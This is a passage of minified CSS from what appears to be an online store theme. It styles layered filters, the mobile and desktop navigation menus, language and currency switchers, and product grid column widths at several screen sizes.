::-webkit-scrollbar-thumb{background:#aaa}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current{display:inline-flex;align-items:center;grid-gap:0 10px}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item{margin-left:0}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item .filter-label{font-weight:400}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .item .filter-value{font-weight:600}.page-with-filter:not[class*=page-layout-2columns-] .block.filter .filter-current .action.remove{top:0}.page-layout-2columns-left .toolbar .toolbar-amount,.page-layout-2columns-right .toolbar .toolbar-amount{display:block}.catalog-category-fullwidth #layered-filter-block .filter-subtitle,.catalog-category-packery #layered-filter-block .filter-subtitle,.catalog-category-masonry #layered-filter-block .filter-subtitle,.catalog-category-grid #layered-filter-block .filter-subtitle{display:none}.catalog-category-fullwidth .page-main-full-width{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.catalog-category-fullwidth .breadcrumbs .items{width:100% !important;max-width:100%;padding-left:30px;padding-right:30px}.block.filter>.cat_filter{display:none}.toolbar-products>.cat_filter{display:block}.catalog-category-sidebar-canvas .block.filter>.cat_filter{display:block}.catalog-category-sidebar-canvas .toolbar-products .cat_filter{display:none}.catalog-category-sidebar-canvas .block.filter .block-subtitle{padding:4rem 5rem 3rem}.catalog-category-sidebar-canvas .block.filter .filter-options{padding:0 50px 50px}.page-layout-product-full-width .page-main:not(.page-main-details){max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width .breadcrumbs .items{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width [data-content-type=row][data-appearance=contained],.page-layout-product-full-width .page-main{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width .products-popup__container [data-content-type=row][data-appearance=contained]{padding:0}}@media all and (max-width:1199px),print{.navigation.nav-sections{padding:0;min-height:100vh}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.navigation.nav-sections .menu-item-has-children>.submenu-item,.navigation.nav-sections .menu-item-has-children .submenu:not(:first-child){-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(-104%,0,0);-moz-transform:translate3d(-104%,0,0);-ms-transform:translate3d(-104%,0,0);transform:translate3d(-104%,0,0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5);z-index:500;width:100%;max-width:405px;position:fixed !important;left:0 !important;top:0 !important;padding:0 3rem}.submenu-mobile-title{background-color:#f5f5f5;padding:15px 30px;margin:0 -30px;border-bottom:1px solid var(--border-color__base,#eee);color:var(--heading__color__base,#000);font-size:16px;font-weight:var(--navigation-level0-item__font-weight)}.submenu-mobile-title i{margin-right:1rem}.submenu-mobile-title i.icon-chevron-left:before{content:"\f053";font-family:Font Awesome\ 5 Pro;font-size:12px;font-weight:400;font-style:normal}.navigation.nav-sections{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(-104%,0,0);-moz-transform:translate3d(-104%,0,0);-ms-transform:translate3d(-104%,0,0);transform:translate3d(-104%,0,0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5);z-index:500;width:100%;max-width:405px}.navigation.nav-sections .close-menu-mobile{opacity:0;visibility:hidden}.navigation.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:var(--headings__font-weight-secondary);margin:0;padding:.8rem 3.5rem .8rem 2rem}.navigation.nav-sections .switcher .label{display:block;margin-bottom:6px}.navigation.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.navigation.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.navigation.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation.nav-sections .switcher-trigger strong:after{position:absolute;right:0;top:0}.navigation.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.navigation.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:12px 0}.navigation.nav-sections .switcher-options.active .switcher-dropdown{display:block}.navigation.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.navigation.nav-sections .header.links li{font-size:1.6rem;margin:0}.navigation.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:var(--headings__font-weight-secondary);padding:.8rem 0}.navigation.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.navigation.nav-sections .header.links a,.navigation.nav-sections .header.links a:hover{color:var(--heading__color__base,#000);text-decoration:none;display:block;font-weight:var(--headings__font-weight-secondary);padding:.8rem 0}.navigation.nav-sections .header.links .header.links{border:0}.nav-open body{overflow:hidden}.nav-open .nav-sections{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.nav-open .nav-toggle:after{opacity:1;pointer-events:initial}.nav-open .navigation.nav-sections .close-menu-mobile{opacity:1;visibility:visible}.navigation.nav-sections .level1.menu-item-has-children.opened-is>.submenu-item,.navigation.nav-sections .level2.menu-item-has-children.opened-is>.submenu-item,.navigation.nav-sections .level3.menu-item-has-children.opened-is>.submenu-item,.navigation.nav-sections .level4.menu-item-has-children.opened-is>.submenu-item,.navigation .menu-item-has-children.opened-is .submenu:not(:first-child){-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:var(--navigation__background);border:1px solid var(--navigation__background);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:0 0;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:30px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:var(--navigation__background);box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:16px;padding-right:0;padding-bottom:16px;padding-left:0}.navigation a,.navigation a:hover{color:var(--heading__color__base,#000);text-decoration:none}.navigation .level0{font-size:1.6rem}.navigation .level0>.level-top{font-weight:var(--navigation-level0-item__font-weight);line-height:1.7;padding:10px 48px 10px 15px;text-transform:var(--navigation-level0-item__text-transform);word-wrap:break-word}.navigation .level0>.level-top:hover{color:#666}.navigation .level0.active .all-category .ui-state-focus{border-color:#222;border-style:solid;border-width:0;color:#222;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#222;border-style:solid;border-width:0;color:#222}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#666}.navigation .submenu:not(:first-child){background:var(--submenu__background);font-size:16px;font-weight:var(--text-weight);line-height:1.5;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:0}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:var(--submenu-item__color);display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#666}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#222;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}body .navigation a,body .navigation .level0>.level-top{padding:10px 0}.nav-open .page-header{z-index:502}.nav-open body .navigation .mobile-menu-content>ul>li.block_content a:after{display:none}body .header__menu:not(.vertical-hozital-menu) .menu-mobile-title{display:block !important}.nav-horizontal .vertical-menu-container .nav-toggle{display:none}.navigation .logo_menu{display:none !important}.navigation .close-main-menu,.navigation .close-menu{font-size:0;position:absolute;z-index:2;top:15px;right:40px;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);padding:0}.navigation .close-main-menu:after,.navigation .close-menu:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:2rem;color:#fff;line-height:1;font-display:swap;font-weight:300}.navigation .close-main-menu:after{color:inherit}.navigation .menu-mobile-title{font-size:1.2rem;text-transform:uppercase;position:relative;background-color:var(--heading__color__base,#000);color:#888;padding:0 6rem 0 1.5rem;font-weight:var(--navigation-level0-item__font-weight);display:flex !important}.navigation .menu-mobile-title a{color:inherit;padding:1.5rem;position:relative}.navigation .menu-mobile-title a:hover{color:#fff}.navigation .menu-mobile-title a span{position:relative;z-index:1}.navigation .menu-mobile-title a.active{color:#fff}.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a:after,.navigation .menu-item-has-children>a:after{right:0 !important;width:auto;height:auto;background-color:transparent;content:"\f054";font-family:Font Awesome\ 5 Pro;font-size:12px;color:inherit;line-height:1;font-display:swap;margin-top:-5px;content:"\f054" !important;transform:none !important;background:0 0 !important}.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a strong:before,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a strong:before,.navigation .menu-item-has-children>a strong:before,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a strong:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a strong:after,.navigation .menu-item-has-children>a strong:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a:before,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a:before,.navigation .menu-item-has-children>a:before{display:none}.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency.show.switcher-currency>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language.show.switcher-currency>a:after,.navigation .menu-item-has-children.show.switcher-currency>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency.show.switcher-language>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language.show.switcher-language>a:after,.navigation .menu-item-has-children.show.switcher-language>a:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a.ui-state-active:after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a.ui-state-active:after,.navigation .menu-item-has-children>a.ui-state-active:after{transform:translate(-50%,-50%) rotate(180deg)}.navigation .submenu .row{margin:0}.navigation ul{width:100%}.navigation ul li .submenu:not(:first-child) ul>li.level1>a{font-weight:var(--navigation-level0-item__font-weight);color:var(--heading__color__base,#000)}.navigation ul li.append-content a,.navigation ul li.switcher-option:not(:last-child) a,.navigation ul li.level0 li.ui-menu-item:not(:last-child) a,.navigation ul li>a.level-top{border-bottom:1px solid var(--border-color__base,#eee)}.navigation ul li>a:hover{color:var(--heading__color__base,#000)}.menu-bottom-block,.menu-top-block,.menu-right-block,.menu-left-block{display:none}.menu-item-has-children,.navigation.nav-sections li.level0.switcher-currency,.navigation.nav-sections li.level0.switcher-language,.level0.block_content{position:relative}.menu-item-has-children>a,.navigation.nav-sections li.level0.switcher-currency>a,.navigation.nav-sections li.level0.switcher-language>a,.level0.block_content>a,.menu-item-has-children>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong,.level0.block_content>.switcher-trigger strong,.menu-item-has-children>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong,.level0.block_content>.switcher-trigger strong{position:relative}.menu-item-has-children>a:after,.navigation.nav-sections li.level0.switcher-currency>a:after,.navigation.nav-sections li.level0.switcher-language>a:after,.level0.block_content>a:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>a:before,.navigation.nav-sections li.level0.switcher-currency>a:before,.navigation.nav-sections li.level0.switcher-language>a:before,.level0.block_content>a:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.menu-item-has-children>a:after,.navigation.nav-sections li.level0.switcher-currency>a:after,.navigation.nav-sections li.level0.switcher-language>a:after,.level0.block_content>a:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after{width:1px;height:12px;right:21px}.menu-item-has-children>a:before,.navigation.nav-sections li.level0.switcher-currency>a:before,.navigation.nav-sections li.level0.switcher-language>a:before,.level0.block_content>a:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before{width:12px;height:1px;opacity:1}.menu-item-has-children>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:before,.level0.block_content>a.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>a.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:after,.level0.block_content>a.ui-state-active:after,.menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.level0.block_content>.switcher-trigger strong.ui-state-active:after,.menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.level0.block_content>.switcher-trigger strong.ui-state-active:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.menu-item-has-children>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:before,.level0.block_content>a.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before{opacity:0}.menu-item-has-children .open-children-toggle,.navigation.nav-sections li.level0.switcher-currency .open-children-toggle,.navigation.nav-sections li.level0.switcher-language .open-children-toggle,.level0.block_content .open-children-toggle{position:absolute;right:0;top:0;display:block;min-width:45px;min-height:58px;z-index:2;cursor:pointer}.menu-item-has-children .submenu,.navigation.nav-sections li.level0.switcher-currency .submenu,.navigation.nav-sections li.level0.switcher-language .submenu,.level0.block_content .submenu,.menu-item-has-children .switcher-content,.navigation.nav-sections li.level0.switcher-currency .switcher-content,.navigation.nav-sections li.level0.switcher-language .switcher-content,.level0.block_content .switcher-content{background-image:none !important;text-align:left}.menu-item-has-children .submenu:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul,.level0.block_content .submenu:not(:first-child) ul,.menu-item-has-children .switcher-content:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul,.level0.block_content .switcher-content:not(:first-child) ul{padding-left:0 !important;padding-right:0}.navigation.nav-sections .switcher-trigger strong{font-weight:var(--navigation-level0-item__font-weight);color:var(--heading__color__base,#000)}.navigation.nav-sections .switcher-trigger.active+.switcher-dropdown{display:block;padding:0}.navigation.nav-sections li.level0.switcher-language.show>a:before,.navigation.nav-sections li.level0.switcher-currency.show>a:before,.navigation.nav-sections li.level0.switcher-language.show>a strong:before,.navigation.nav-sections li.level0.switcher-currency.show>a strong:before,.navigation.nav-sections li.level0.switcher-language.show>a:after,.navigation.nav-sections li.level0.switcher-currency.show>a:after,.navigation.nav-sections li.level0.switcher-language.show>a strong:after,.navigation.nav-sections li.level0.switcher-currency.show>a strong:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);-moz-transform:translate(-50%,-50%) rotate(90deg);-ms-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.navigation.nav-sections li.level0.switcher-language.show>a:before,.navigation.nav-sections li.level0.switcher-currency.show>a:before,.navigation.nav-sections li.level0.switcher-language.show>a strong:before,.navigation.nav-sections li.level0.switcher-currency.show>a strong:before{opacity:0}.nav-open body .navigation{padding:0;overflow:visible}.nav-open body .navigation #close-menu{display:inline-flex}.nav-open body .navigation .mobile-menu-content{-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-ms-animation:1s fadeIn;animation:1s fadeIn;height:100%;overflow-y:auto;overflow-x:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:column}.nav-open body .navigation .mobile-menu-content>ul.menu,.nav-open body .navigation .mobile-menu-content>ul.verticalmenu-list{flex:1;padding:0 2rem}.nav-open body .navigation .mobile-menu-content>ul.header-links-account{padding:2rem 2rem 5rem}.nav-open body .navigation .mobile-menu-content>ul.header-links-account svg{display:none}.nav-open body .navigation .mobile-menu-content>ul>li{padding:0 1rem;text-align:left}.nav-horizontal.nav-open body .navigation .mobile-menu-content{justify-content:space-between}.vertical-before-open{overflow:hidden}.vertical-menu-container .menu-mobile-title{margin-bottom:1.5rem}.navigation.vertical-menu-container .title-menu-dropdown{display:none}.nav-horizontal .vertical-menu-container.navigation{display:none}ul.social-link .tooltip-content{display:none !important}.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.blog-page-list .post-holder{flex:0 0 50%;max-width:50%}.header__menu{flex:1;order:-1}.header__action{flex:1}.header__menu:not(.vertical-hozital-menu) .menu-mobile-title{display:none !important}.navigation ul.header-links-account li.header-links>a{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size,1.6rem);background:var(--button__background,#fff);letter-spacing:var(--button__letter-spacing,false);display:inline-block;text-decoration:none;width:100%;text-align:center;border-radius:var(--button__border-radius)}.navigation ul.header-links-account li.header-links>a:focus,.navigation ul.header-links-account li.header-links>a:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.navigation ul.header-links-account li.header-links>a:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.navigation ul.header-links-account li.header-links>a.disabled,.navigation ul.header-links-account li.header-links>a[disabled],fieldset[disabled] .navigation ul.header-links-account li.header-links>a{opacity:.5;cursor:default;pointer-events:none}.navigation ul.header-links-account li.header-links>a:hover,.navigation ul.header-links-account li.header-links>a:active,.navigation ul.header-links-account li.header-links>a:focus{text-decoration:none}.navigation ul.header-links-account li.header-links>a span{position:static;opacity:1;visibility:visible;background:0 0;box-shadow:none;transform:none;text-align:center;padding:0;margin:0;font-size:var(--button__font-size);line-height:22px;transform:none !important}.navigation ul.header-links-account li.header-links>a span:after,.navigation ul.header-links-account li.header-links>a span:before{display:none}.navigation ul.header-links-account li.header-links>a.header-icon{background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size,1.6rem);font-size:var(--button__font-size)}.navigation ul.header-links-account li.header-links>a.header-icon:focus,.navigation ul.header-links-account li.header-links>a.header-icon:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}.navigation ul.header-links-account li.header-links>a.header-icon:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}.navigation ul.header-links-account li.header-links>a.header-icon.disabled,.navigation ul.header-links-account li.header-links>a.header-icon[disabled],fieldset[disabled] .navigation ul.header-links-account li.header-links>a.header-icon{opacity:.5;cursor:default;pointer-events:none}.header_style-2{--header_padding:0}.header_style-2 .header_middle{--header_padding:8px}.header_style-2 .header__menu .nav-toggle,.header_style-2 .col_left .nav-toggle,.header_style-2 .header__menu .block-search,.header_style-2 .col_left .block-search{position:absolute;left:1.5rem;top:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;z-index:1}.header_style-2 .header__menu .block-search,.header_style-2 .col_left .block-search{left:auto;right:1.5rem;z-index:2}.header_style-2 .header__menu .block-search .dropdown-toggle,.header_style-2 .col_left .block-search .dropdown-toggle{top:2px}.header_style-2 .sticky-header{position:relative}.header_style-2 .header__action>.flex-layout{padding-right:4rem}.header_style-12 .header_middle{--header_padding:15px}.header_style-13 .logo-container .logo,.header_style-3 .logo-container .logo{position:absolute;left:0;right:0}.header_style-13 .logo-container .logo img,.header_style-3 .logo-container .logo img{margin:auto}.header_style-13 .logo-container .nav-toggle,.header_style-3 .logo-container .nav-toggle{display:block !important}.header_style-13 .header__menu,.header_style-3 .header__menu{border:0}.header_style-13 .header__menu .nav-toggle,.header_style-3 .header__menu .nav-toggle{display:none}.header-container.layout-13.header_style-13{--header_padding:10px}.blueskytechco-onepagecheckout .header_style-3 .header__logo{padding:1rem 0}.product.attribute.description img{margin-bottom:1.5rem}}@media all and (min-width:1200px),print{body .show_nav .slick-prev,body .show_nav .slick-next{opacity:1;visibility:visible}[data-col-xl="2"] .elementor-blog-post-item,[data-col-xl="2"] .product-item,[data-col-xl="2"] .item-loading-slick{flex:0 0 calc(100%/2);width:calc(100%/2)}[data-col-xl="3"] .elementor-blog-post-item,[data-col-xl="3"] .product-item,[data-col-xl="3"] .item-loading-slick{flex:0 0 calc(100%/3);width:calc(100%/3)}[data-col-xl="4"] .elementor-blog-post-item,[data-col-xl="4"] .product-item,[data-col-xl="4"] .item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4)}[data-col-xl="5"] .elementor-blog-post-item,[data-col-xl="5"] .product-item,[data-col-xl="5"] .item-loading-slick{flex:0 0 calc(100%/5);width:calc(100%/5)}[data-col-xl="6"] .elementor-blog-post-item,[data-col-xl="6"] .product-item,[data-col-xl="6"] .item-loading-slick{flex:0 0 calc(100%/6);width:calc(100%/6)}[data-col-xl="7"] .elementor-blog-post-item,[data-col-xl="7"] .product-item,[data-col-xl="7"] .item-loading-slick{flex:0 0 calc(100%/7);width:calc(100%/7)}p.rs-p-wp-fix+rs-module-wrap{min-height:600px}.hide__storeview--topbar .topbar .switcher-language{display:none}.sub-category-slide{--layout-indent__width:15px}.submenu-mobile-title,.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:30px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.navigation{margin-bottom:0}.navigation .level0.block_content .submenu,.navigation .level0.multicolumn_dropdown .submenu{left:initial}.nav-sections-item-content>.navigation{display:block}.navigation{background:var(--navigation__background);font-size:var(--navigation-desktop__font-size);font-weight:400;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 6px;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:var(--navigation-level0-item__color);line-height:55px;padding:var(--navigation-desktop-level0-item__padding);text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:var(--navigation-desktop-level0-item__hover__color);text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#222;border-width:0 0 3px;color:var(--navigation-desktop-level0-item__hover__color);text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:var(--submenu__background);border:0 solid var(--border-color__base,#eee);box-shadow:0px 0px 30px 0px rgba(0,0,0,.06);font-weight:var(--font-weight__regular,400);min-width:26rem;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:var(--submenu-item__color);padding:6px 